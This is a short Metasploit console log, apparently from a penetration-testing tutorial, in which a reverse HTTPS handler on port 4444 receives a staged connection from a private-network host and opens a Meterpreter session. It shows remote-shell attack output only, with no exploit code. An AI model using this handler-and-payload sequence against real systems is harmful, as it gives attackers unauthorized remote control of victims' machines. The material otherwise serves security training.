 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.146.133:49336 Request received for /Nhm9...
[*] 192.168.146.133:49336 Staging connection for target /Nhm9 received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (192.168.146.129:4444 -> 192.168.146.133:49336)
at 2015-09-07 05:57:31 -0400
meterpreter >